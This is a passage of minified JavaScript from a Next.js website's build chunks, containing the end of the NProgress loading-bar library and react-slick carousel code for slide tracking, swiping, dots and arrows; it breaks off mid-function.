clamp(n,e,t){return n<e?e:n>t?t:n}function barPositionCSS(n,e,t){var s;return(s="translate3d"===r.positionUsing?{transform:"translate3d("+(-1+n)*100+"%,0,0)"}:"translate"===r.positionUsing?{transform:"translate("+(-1+n)*100+"%,0)"}:{"margin-left":(-1+n)*100+"%"}).transition="all "+e+"ms "+t,s}t.configure=function(n){var e,t;for(e in n)void 0!==(t=n[e])&&n.hasOwnProperty(e)&&(r[e]=t);return this},t.status=null,t.set=function(n){var e=t.isStarted();n=clamp(n,r.minimum,1),t.status=1===n?null:n;var o=t.render(!e),i=o.querySelector(r.barSelector),l=r.speed,c=r.easing;return o.offsetWidth,s(function(e){""===r.positionUsing&&(r.positionUsing=t.getPositioningCSS()),a(i,barPositionCSS(n,l,c)),1===n?(a(o,{transition:"none",opacity:1}),o.offsetWidth,setTimeout(function(){a(o,{transition:"all "+l+"ms linear",opacity:0}),setTimeout(function(){t.remove(),e()},l)},l)):setTimeout(e,l)}),this},t.isStarted=function(){return"number"==typeof t.status},t.start=function(){t.status||t.set(0);var work=function(){setTimeout(function(){t.status&&(t.trickle(),work())},r.trickleSpeed)};return r.trickle&&work(),this},t.done=function(n){return n||t.status?t.inc(.3+.5*Math.random()).set(1):this},t.inc=function(n){var e=t.status;return e?("number"!=typeof n&&(n=(1-e)*clamp(Math.random()*e,.1,.95)),e=clamp(e+n,0,.994),t.set(e)):t.start()},t.trickle=function(){return t.inc(Math.random()*r.trickleRate)},n=0,e=0,t.promise=function(r){return r&&"resolved"!==r.state()&&(0===e&&t.start(),n++,e++,r.always(function(){0==--e?(n=0,t.done()):t.set((n-e)/n)})),this},t.render=function(n){if(t.isRendered())return document.getElementById("nprogress");addClass(document.documentElement,"nprogress-busy");var e=document.createElement("div");e.id="nprogress",e.innerHTML=r.template;var s,o,i=e.querySelector(r.barSelector),l=n?"-100":(-1+(t.status||0))*100,c=document.querySelector(r.parent);return a(i,{transition:"all 0 linear",transform:"translate3d("+l+"%,0,0)"}),!r.showSpinner&&(o=e.querySelector(r.spinnerSelector))&&removeElement(o),c!=document.body&&addClass(c,"nprogress-custom-parent"),c.appendChild(e),e},t.remove=function(){removeClass(document.documentElement,"nprogress-busy"),removeClass(document.querySelector(r.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&removeElement(n)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var n=document.body.style,e="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return e+"Perspective" in n?"translate3d":e+"Transform" in n?"translate":"margin"};var s=function(){var n=[];function next(){var e=n.shift();e&&e(next)}return function(e){n.push(e),1==n.length&&next()}}(),a=function(){var n=["Webkit","O","Moz","ms"],e={};function camelCase(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,e){return e.toUpperCase()})}function getVendorProp(e){var t=document.body.style;if(e in t)return e;for(var r,s=n.length,a=e.charAt(0).toUpperCase()+e.slice(1);s--;)if((r=n[s]+a)in t)return r;return e}function getStyleProp(n){return e[n=camelCase(n)]||(e[n]=getVendorProp(n))}function applyCss(n,e,t){e=getStyleProp(e),n.style[e]=t}return function(n,e){var t,r,s=arguments;if(2==s.length)for(t in e)void 0!==(r=e[t])&&e.hasOwnProperty(t)&&applyCss(n,t,r);else applyCss(n,s[1],s[2])}}();function hasClass(n,e){return("string"==typeof n?n:classList(n)).indexOf(" "+e+" ")>=0}function addClass(n,e){var t=classList(n),r=t+e;hasClass(t,e)||(n.className=r.substring(1))}function removeClass(n,e){var t,r=classList(n);hasClass(n,e)&&(t=r.replace(" "+e+" "," "),n.className=t.substring(1,t.length-1))}function classList(n){return(" "+(n.className||"")+" ").replace(/\s+/gi," ")}function removeElement(n){n&&n.parentNode&&n.parentNode.removeChild(n)}return t})?r.call(e,t,e,n):r)&&(n.exports=s)}},function(n){n.O(0,[2971,2472,1744],function(){return n(n.s=65052)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4250-2d3d9d3ff68a93b3.js
body_size: 19003
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4250],{2697:function(e,n,i){"use strict";i.r(n),i.d(n,{default:function(){return et}});var a=i(13428),h=i(10870),w=i(49034),Z=i(88755),E=i(88429),L=i(75425),O=i(33009),P=i(75904),z=i(21076),N=i(2265),H=i(60075),A=i(82554),W={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};function throttle(e,n,i){var a,h=i||{},w=h.noTrailing,Z=void 0!==w&&w,E=h.noLeading,L=void 0!==E&&E,O=h.debounceMode,P=void 0===O?void 0:O,z=!1,N=0;function clearExistingTimeout(){a&&clearTimeout(a)}function cancel(e){var n=(e||{}).upcomingOnly;clearExistingTimeout(),z=!(void 0!==n&&n)}function wrapper(){for(var i=arguments.length,h=Array(i),w=0;w<i;w++)h[w]=arguments[w];var E=this,O=Date.now()-N;function exec(){N=Date.now(),n.apply(E,h)}function clear(){a=void 0}!z&&(L||!P||a||exec(),clearExistingTimeout(),void 0===P&&O>e?L?(N=Date.now(),Z||(a=setTimeout(P?clear:exec,e))):exec():!0!==Z&&(a=setTimeout(P?clear:exec,void 0===P?e-O:e)))}return wrapper.cancel=cancel,wrapper}function debounce(e,n,i){var a=(i||{}).atBegin;return throttle(e,n,{debounceMode:!1!==(void 0!==a&&a)})}var D=i(42744),j=i.n(D),_={accessibility:!0,adaptiveHeight:!1,afterChange:null,appendDots:function(e){return N.createElement("ul",{style:{display:"block"}},e)},arrows:!0,autoplay:!1,autoplaySpeed:3e3,beforeChange:null,centerMode:!1,centerPadding:"50px",className:"",cssEase:"ease",customPaging:function(e){return N.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:null,nextArrow:null,onEdge:null,onInit:null,onLazyLoadError:null,onReInit:null,pauseOnDotsHover:!1,pauseOnFocus:!1,pauseOnHover:!0,prevArrow:null,responsive:null,rows:1,rtl:!1,slide:"div",slidesPerRow:1,slidesToScroll:1,slidesToShow:1,speed:500,swipe:!0,swipeEvent:null,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,asNavFor:null};function clamp(e,n,i){return Math.max(n,Math.min(e,i))}var safePreventDefault=function(e){["onTouchStart","onTouchMove","onWheel"].includes(e._reactName)||e.preventDefault()},getOnDemandLazySlides=function(e){for(var n=[],i=lazyStartIndex(e),a=lazyEndIndex(e),h=i;h<a;h++)0>e.lazyLoadedList.indexOf(h)&&n.push(h);return n},lazyStartIndex=function(e){return e.currentSlide-lazySlidesOnLeft(e)},lazyEndIndex=function(e){return e.currentSlide+lazySlidesOnRight(e)},lazySlidesOnLeft=function(e){return e.centerMode?Math.floor(e.slidesToShow/2)+(parseInt(e.centerPadding)>0?1:0):0},lazySlidesOnRight=function(e){return e.centerMode?Math.floor((e.slidesToShow-1)/2)+1+(parseInt(e.centerPadding)>0?1:0):e.slidesToShow},getWidth=function(e){return e&&e.offsetWidth||0},getHeight=function(e){return e&&e.offsetHeight||0},getSwipeDirection=function(e){var n,i,a=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(n=e.startX-e.curX,(i=Math.round(180*Math.atan2(e.startY-e.curY,n)/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315)?"left":i>=135&&i<=225?"right":!0===a?i>=35&&i<=135?"up":"down":"vertical"},canGoNext=function(e){var n=!0;return!e.infinite&&(e.centerMode&&e.currentSlide>=e.slideCount-1?n=!1:(e.slideCount<=e.slidesToShow||e.currentSlide>=e.slideCount-e.slidesToShow)&&(n=!1)),n},extractObject=function(e,n){var i={};return n.forEach(function(n){return i[n]=e[n]}),i},initializedState=function(e){var n,i=N.Children.count(e.children),a=e.listRef,w=Math.ceil(getWidth(a)),Z=Math.ceil(getWidth(e.trackRef&&e.trackRef.node));if(e.vertical)n=w;else{var E=e.centerMode&&2*parseInt(e.centerPadding);"string"==typeof e.centerPadding&&"%"===e.centerPadding.slice(-1)&&(E*=w/100),n=Math.ceil((w-E)/e.slidesToShow)}var L=a&&getHeight(a.querySelector('[data-index="0"]')),O=L*e.slidesToShow,P=void 0===e.currentSlide?e.initialSlide:e.currentSlide;e.rtl&&void 0===e.currentSlide&&(P=i-1-e.initialSlide);var z=e.lazyLoadedList||[],H=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},e),{},{currentSlide:P,lazyLoadedList:z})),A={slideCount:i,slideWidth:n,listWidth:w,trackWidth:Z,currentSlide:P,slideHeight:L,listHeight:O,lazyLoadedList:z=z.concat(H)};return null===e.autoplaying&&e.autoplay&&(A.autoplaying="playing"),A},slideHandler=function(e){var n=e.waitForAnimate,i=e.animating,a=e.fade,w=e.infinite,Z=e.index,E=e.slideCount,L=e.lazyLoad,O=e.currentSlide,P=e.centerMode,z=e.slidesToScroll,N=e.slidesToShow,H=e.useCSS,A=e.lazyLoadedList;if(n&&i)return{};var W,D,j,_=Z,Y={},$={},X=w?Z:clamp(Z,0,E-1);if(a){if(!w&&(Z<0||Z>=E))return{};Z<0?_=Z+E:Z>=E&&(_=Z-E),L&&0>A.indexOf(_)&&(A=A.concat(_)),Y={animating:!0,currentSlide:_,lazyLoadedList:A,targetSlide:_},$={animating:!1,targetSlide:_}}else W=_,_<0?(W=_+E,w?E%z!=0&&(W=E-E%z):W=0):!canGoNext(e)&&_>O?_=W=O:P&&_>=E?(_=w?E:E-1,W=w?0:E-1):_>=E&&(W=_-E,w?E%z!=0&&(W=0):W=E-N),!w&&_+N>=E&&(W=E-N),D=getTrackLeft((0,h.Z)((0,h.Z)({},e),{},{slideIndex:_})),j=getTrackLeft((0,h.Z)((0,h.Z)({},e),{},{slideIndex:W})),w||(D===j&&(_=W),D=j),L&&(A=A.concat(getOnDemandLazySlides((0,h.Z)((0,h.Z)({},e),{},{currentSlide:_})))),H?(Y={animating:!0,currentSlide:W,trackStyle:getTrackAnimateCSS((0,h.Z)((0,h.Z)({},e),{},{left:D})),lazyLoadedList:A,targetSlide:X},$={animating:!1,currentSlide:W,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},e),{},{left:j})),swipeLeft:null,targetSlide:X}):Y={currentSlide:W,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},e),{},{left:j})),lazyLoadedList:A,targetSlide:X};return{state:Y,nextState:$}},changeSlide=function(e,n){var i,a,w,Z,E=e.slidesToScroll,L=e.slidesToShow,O=e.slideCount,P=e.currentSlide,z=e.targetSlide,N=e.lazyLoad,H=e.infinite;if(i=O%E!=0?0:(O-P)%E,"previous"===n.message)Z=P-(w=0===i?E:L-i),N&&!H&&(Z=-1==(a=P-w)?O-1:a),H||(Z=z-E);else if("next"===n.message)Z=P+(w=0===i?E:i),N&&!H&&(Z=(P+E)%O+i),H||(Z=z+E);else if("dots"===n.message)Z=n.index*n.slidesToScroll;else if("children"===n.message){if(Z=n.index,H){var A=siblingDirection((0,h.Z)((0,h.Z)({},e),{},{targetSlide:Z}));Z>n.currentSlide&&"left"===A?Z-=O:Z<n.currentSlide&&"right"===A&&(Z+=O)}}else"index"===n.message&&(Z=Number(n.index));return Z},swipeMove=function(e,n){var i=n.scrolling,a=n.animating,w=n.vertical,Z=n.swipeToSlide,E=n.verticalSwiping,L=n.rtl,O=n.currentSlide,P=n.edgeFriction,z=n.edgeDragged,N=n.onEdge,H=n.swiped,A=n.swiping,W=n.slideCount,D=n.slidesToScroll,j=n.infinite,_=n.touchObject,Y=n.swipeEvent,$=n.listHeight,X=n.listWidth;if(!i){if(a)return safePreventDefault(e);w&&Z&&E&&safePreventDefault(e);var B,G={},K=getTrackLeft(n);_.curX=e.touches?e.touches[0].pageX:e.clientX,_.curY=e.touches?e.touches[0].pageY:e.clientY,_.swipeLength=Math.round(Math.sqrt(Math.pow(_.curX-_.startX,2)));var V=Math.round(Math.sqrt(Math.pow(_.curY-_.startY,2)));if(!E&&!A&&V>10)return{scrolling:!0};E&&(_.swipeLength=V);var J=(L?-1:1)*(_.curX>_.startX?1:-1);E&&(J=_.curY>_.startY?1:-1);var Q=getSwipeDirection(n.touchObject,E),ee=_.swipeLength;return!j&&(0===O&&("right"===Q||"down"===Q)||O+1>=Math.ceil(W/D)&&("left"===Q||"up"===Q)||!canGoNext(n)&&("left"===Q||"up"===Q))&&(ee=_.swipeLength*P,!1===z&&N&&(N(Q),G.edgeDragged=!0)),!H&&Y&&(Y(Q),G.swiped=!0),B=w?K+ee*($/X)*J:L?K-ee*J:K+ee*J,E&&(B=K+ee*J),G=(0,h.Z)((0,h.Z)({},G),{},{touchObject:_,swipeLeft:B,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},n),{},{left:B}))}),Math.abs(_.curX-_.startX)<.8*Math.abs(_.curY-_.startY)||_.swipeLength>10&&(G.swiping=!0,safePreventDefault(e)),G}},swipeEnd=function(e,n){var i=n.dragging,a=n.swipe,w=n.touchObject,Z=n.listWidth,E=n.touchThreshold,L=n.verticalSwiping,O=n.listHeight,P=n.swipeToSlide,z=n.scrolling,N=n.onSwipe,H=n.targetSlide,A=n.currentSlide,W=n.infinite;if(!i)return a&&safePreventDefault(e),{};var D=L?O/E:Z/E,j=getSwipeDirection(w,L),_={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(z||!w.swipeLength)return _;if(w.swipeLength>D){safePreventDefault(e),N&&N(j);var Y,$,X=W?A:H;switch(j){case"left":case"up":$=X+getSlideCount(n),Y=P?checkNavigable(n,$):$,_.currentDirection=0;break;case"right":case"down":$=X-getSlideCount(n),Y=P?checkNavigable(n,$):$,_.currentDirection=1;break;default:Y=X}_.triggerSlideHandler=Y}else{var B=getTrackLeft(n);_.trackStyle=getTrackAnimateCSS((0,h.Z)((0,h.Z)({},n),{},{left:B}))}return _},getNavigableIndexes=function(e){for(var n=e.infinite?2*e.slideCount:e.slideCount,i=e.infinite?-1*e.slidesToShow:0,a=e.infinite?-1*e.slidesToShow:0,h=[];i<n;)h.push(i),i=a+e.slidesToScroll,a+=Math.min(e.slidesToScroll,e.slidesToShow);return h},checkNavigable=function(e,n){var i=getNavigableIndexes(e),a=0;if(n>i[i.length-1])n=i[i.length-1];else for(var h in i){if(n<i[h]){n=a;break}a=i[h]}return n},getSlideCount=function(e){var n=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(!e.swipeToSlide)return e.slidesToScroll;var i,a=e.listRef;if(Array.from(a.querySelectorAll&&a.querySelectorAll(".slick-slide")||[]).every(function(a){if(e.vertical){if(a.offsetTop+getHeight(a)/2>-1*e.swipeLeft)return i=a,!1}else if(a.offsetLeft-n+getWidth(a)/2>-1*e.swipeLeft)return i=a,!1;return!0}),!i)return 0;var h=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(i.dataset.index-h)||1},checkSpecKeys=function(e,n){return n.reduce(function(n,i){return n&&e.hasOwnProperty(i)},!0)?null:console.error("Keys Missing:",e)},getTrackCSS=function(e){if(checkSpecKeys(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]),e.vertical){var n,i;i=(e.unslick?e.slideCount:e.slideCount+2*e.slidesToShow)*e.slideHeight}else n=getTotalSlides(e)*e.slideWidth;var a={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var w=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",Z=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",E=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";a=(0,h.Z)((0,h.Z)({},a),{},{WebkitTransform:w,transform:Z,msTransform:E})}else e.vertical?a.top=e.left:a.left=e.left;return e.fade&&(a={opacity:1}),n&&(a.width=n),i&&(a.height=i),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?a.marginTop=e.left+"px":a.marginLeft=e.left+"px"),a},getTrackAnimateCSS=function(e){checkSpecKeys(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=getTrackCSS(e);return e.useTransform?(n.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,n.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?n.transition="top "+e.speed+"ms "+e.cssEase:n.transition="left "+e.speed+"ms "+e.cssEase,n},getTrackLeft=function(e){if(e.unslick)return 0;checkSpecKeys(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=e.slideIndex,i=e.trackRef,a=e.infinite,h=e.centerMode,w=e.slideCount,Z=e.slidesToShow,E=e.slidesToScroll,L=e.slideWidth,O=e.listWidth,P=e.variableWidth,z=e.slideHeight,N=e.fade,H=e.vertical,A=0,W=0;if(N||1===e.slideCount)return 0;var D=0;if(a?(D=-getPreClones(e),w%E!=0&&n+E>w&&(D=-(n>w?Z-(n-w):w%E)),h&&(D+=parseInt(Z/2))):(w%E!=0&&n+E>w&&(D=Z-w%E),h&&(D=parseInt(Z/2))),A=D*L,W=D*z,j=H?-(n*z*1)+W:-(n*L*1)+A,!0===P){var j,_,Y,$=i&&i.node;if(Y=n+getPreClones(e),j=(_=$&&$.childNodes[Y])?-1*_.offsetLeft:0,!0===h){Y=a?n+getPreClones(e):n,_=$&&$.children[Y],j=0;for(var X=0;X<Y;X++)j-=$&&$.children[X]&&$.children[X].offsetWidth;j-=parseInt(e.centerPadding),j+=_&&(O-_.offsetWidth)/2}}return j},getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},getTotalSlides=function(e){return 1===e.slideCount?1:getPreClones(e)+e.slideCount+getPostClones(e)},siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+slidesOnRight(e)?"left":"right":e.targetSlide<e.currentSlide-slidesOnLeft(e)?"right":"left"},slidesOnRight=function(e){var n=e.slidesToShow,i=e.centerMode,a=e.rtl,h=e.centerPadding;if(i){var w=(n-1)/2+1;return parseInt(h)>0&&(w+=1),a&&n%2==0&&(w+=1),w}return a?0:n-1},slidesOnLeft=function(e){var n=e.slidesToShow,i=e.centerMode,a=e.rtl,h=e.centerPadding;if(i){var w=(n-1)/2+1;return parseInt(h)>0&&(w+=1),a||n%2!=0||(w+=1),w}return a?n-1:0},canUseDOM=function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},Y=Object.keys(_);function filterSettings(e){return Y.reduce(function(n,i){return e.hasOwnProperty(i)&&(n[i]=e[i]),n},{})}function _callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var getSlideClasses=function(e){var n,i,a,h,w;return a=(w=e.rtl?e.slideCount-1-e.index:e.index)<0||w>=e.slideCount,e.centerMode?(h=Math.floor(e.slidesToShow/2),i=(w-e.currentSlide)%e.slideCount==0,w>e.currentSlide-h-1&&w<=e.currentSlide+h&&(n=!0)):n=e.currentSlide<=w&&w<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":n,"slick-center":i,"slick-cloned":a,"slick-current":w===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},getSlideStyle=function(e){var n={};return(void 0===e.variableWidth||!1===e.variableWidth)&&(n.width=e.slideWidth),e.fade&&(n.position="relative",e.vertical&&e.slideHeight?n.top=-e.index*parseInt(e.slideHeight):n.left=-e.index*parseInt(e.slideWidth),n.opacity=e.currentSlide===e.index?1:0,n.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(n.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),n},getKey=function(e,n){return e.key+"-"+n},renderSlides=function(e){var n,i=[],a=[],w=[],Z=N.Children.count(e.children),E=lazyStartIndex(e),L=lazyEndIndex(e);return(N.Children.forEach(e.children,function(O,P){var z,H={message:"children",index:P,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};z=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(P)>=0?O:N.createElement("div",null);var A=getSlideStyle((0,h.Z)((0,h.Z)({},e),{},{index:P})),W=z.props.className||"",D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:P}));if(i.push(N.cloneElement(z,{key:"original"+getKey(z,P),"data-index":P,className:j()(D,W),tabIndex:"-1","aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({outline:"none"},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}})),e.infinite&&Z>1&&!1===e.fade&&!e.unslick){var _=Z-P;_<=getPreClones(e)&&((n=-_)>=E&&(z=O),D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:n})),a.push(N.cloneElement(z,{key:"precloned"+getKey(z,n),"data-index":n,tabIndex:"-1",className:j()(D,W),"aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}}))),(n=Z+P)<L&&(z=O),D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:n})),w.push(N.cloneElement(z,{key:"postcloned"+getKey(z,n),"data-index":n,tabIndex:"-1",className:j()(D,W),"aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}}))}}),e.rtl)?a.concat(i,w).reverse():a.concat(i,w)},$=function(e){function Track(){var e;(0,w.Z)(this,Track);for(var n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return e=_callSuper(this,Track,[].concat(i)),(0,z.Z)(e,"node",null),(0,z.Z)(e,"handleRef",function(n){e.node=n}),e}return(0,P.Z)(Track,e),(0,Z.Z)(Track,[{key:"render",value:function(){var e=renderSlides(this.props),n=this.props,i=n.onMouseEnter,h=n.onMouseOver,w=n.onMouseLeave;return N.createElement("div",(0,a.Z)({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},{onMouseEnter:i,onMouseOver:h,onMouseLeave:w}),e)}}])}(N.PureComponent);function dots_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var X=function(e){function Dots(){return(0,w.Z)(this,Dots),dots_callSuper(this,Dots,arguments)}return(0,P.Z)(Dots,e),(0,Z.Z)(Dots,[{key:"clickHandler",value:function(e,n){n.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,n=this.props,i=n.onMouseEnter,a=n.onMouseOver,w=n.onMouseLeave,Z=n.infinite,E=n.slidesToScroll,L=n.slidesToShow,O=n.slideCount,P=n.currentSlide,z=(e={slideCount:O,slidesToScroll:E,slidesToShow:L,infinite:Z}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,H=[],A=0;A<z;A++){var W=(A+1)*E-1,D=Z?W:clamp(W,0,O-1),_=D-(E-1),Y=Z?_:clamp(_,0,O-1),$=j()({"slick-active":Z?P>=Y&&P<=D:P===Y}),X={message:"dots",index:A,slidesToScroll:E,currentSlide:P},B=this.clickHandler.bind(this,X);H=H.concat(N.createElement("li",{key:A,className:$},N.cloneElement(this.props.customPaging(A),{onClick:B})))}return N.cloneElement(this.props.appendDots(H),(0,h.Z)({className:this.props.dotsClass},{onMouseEnter:i,onMouseOver:a,onMouseLeave:w}))}}])}(N.PureComponent);function arrows_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var B=function(e){function PrevArrow(){return(0,w.Z)(this,PrevArrow),arrows_callSuper(this,PrevArrow,arguments)}return(0,P.Z)(PrevArrow,e),(0,Z.Z)(PrevArrow,[{key:"clickHandler",value:function(e,n){n&&n.preventDefault(),this.props.clickHandler(e,n)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},n=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,n=null);var i={key:"0","data-role":"none",className:j()(e),style:{display:"block"},onClick:n},w={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?N.cloneElement(this.props.prevArrow,(0,h.Z)((0,h.Z)({},i),w)):N.createElement("button",(0,a.Z)({key:"0",type:"button"},i)," ","Previous")}}])}(N.PureComponent),G=function(e){function NextArrow(){return(0,w.Z)(this,NextArrow),arrows_callSuper(this,NextArrow,arguments)}return(0,P.Z)(NextArrow,e),(0,Z.Z)(NextArrow,[{key:"clickHandler",value:function(e,n){n&&n.preventDefault(),this.props.clickHandler(e,n)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},n=this.clickHandler.bind(this,{message:"next"});canGoNext(this.props)||(e["slick-disabled"]=!0,n=null);var i={key:"1","data-role":"none",className:j()(e),style:{display:"block"},onClick:n},w={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?N.cloneElement(this.props.nextArrow,(0,h.Z)((0,h.Z)({},i),w)):N.createElement("button",(0,a.Z)({key:"1",type:"button"},i)," ","Next")}}])}(N.PureComponent),K=i(50625),V=["animating"];function inner_slider_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var J=function(e){function InnerSlider(e){(0,w.Z)(this,InnerSlider),n=inner_slider_callSuper(this,InnerSlider,[e]),(0,z.Z)(n,"listRefHandler",function(e){return n.list=e}),(0,z.Z)(n,"trackRefHandler",function(e){return n.track=e}),(0,z.Z)(n,"adaptHeight",function(){if(n.props.adaptiveHeight&&n.list){var e=n.list.querySelector('[data-index="'.concat(n.state.currentSlide,'"]'));n.list.style.height=getHeight(e)+"px"}}),(0,z.Z)(n,"componentDidMount",function(){if(n.props.onInit&&n.props.onInit(),n.props.lazyLoad){var e=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},n.props),n.state));e.length>0&&(n.setState(function(n){return{lazyLoadedList:n.lazyLoadedList.concat(e)}}),n.props.onLazyLoad&&n.props.onLazyLoad(e))}var i=(0,h.Z)({listRef:n.list,trackRef:n.track},n.props);n.updateState(i,!0,function(){n.adaptHeight(),n.props.autoplay&&n.autoPlay("playing")}),"progressive"===n.props.lazyLoad&&(n.lazyLoadTimer=setInterval(n.progressiveLazyLoad,1e3)),n.ro=new K.Z(function(){n.state.animating?(n.onWindowResized(!1),n.callbackTimers.push(setTimeout(function(){return n.onWindowResized()},n.props.speed))):n.onWindowResized()}),n.ro.observe(n.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(e){e.onfocus=n.props.pauseOnFocus?n.onSlideFocus:null,e.onblur=n.props.pauseOnFocus?n.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",n.onWindowResized):window.attachEvent("onresize",n.onWindowResized)}),(0,z.Z)(n,"componentWillUnmount",function(){n.animationEndCallback&&clearTimeout(n.animationEndCallback),n.lazyLoadTimer&&clearInterval(n.lazyLoadTimer),n.callbackTimers.length&&(n.callbackTimers.forEach(function(e){return clearTimeout(e)}),n.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",n.onWindowResized):window.detachEvent("onresize",n.onWindowResized),n.autoplayTimer&&clearInterval(n.autoplayTimer),n.ro.disconnect()}),(0,z.Z)(n,"componentDidUpdate",function(e){if(n.checkImagesLoad(),n.props.onReInit&&n.props.onReInit(),n.props.lazyLoad){var i=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},n.props),n.state));i.length>0&&(n.setState(function(e){return{lazyLoadedList:e.lazyLoadedList.concat(i)}}),n.props.onLazyLoad&&n.props.onLazyLoad(i))}n.adaptHeight();var a=(0,h.Z)((0,h.Z)({listRef:n.list,trackRef:n.track},n.props),n.state),w=n.didPropsChange(e);w&&n.updateState(a,w,function(){n.state.currentSlide>=N.Children.count(n.props.children)&&n.changeSlide({message:"index",index:N.Children.count(n.props.children)-n.props.slidesToShow,currentSlide:n.state.currentSlide}),(e.autoplay!==n.props.autoplay||e.autoplaySpeed!==n.props.autoplaySpeed)&&(!e.autoplay&&n.props.autoplay?n.autoPlay("playing"):n.props.autoplay?n.autoPlay("update"):n.pause("paused"))})}),(0,z.Z)(n,"onWindowResized",function(e){n.debouncedResize&&n.debouncedResize.cancel(),n.debouncedResize=debounce(50,function(){return n.resizeWindow(e)}),n.debouncedResize()}),(0,z.Z)(n,"resizeWindow",function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];if(n.track&&n.track.node){var 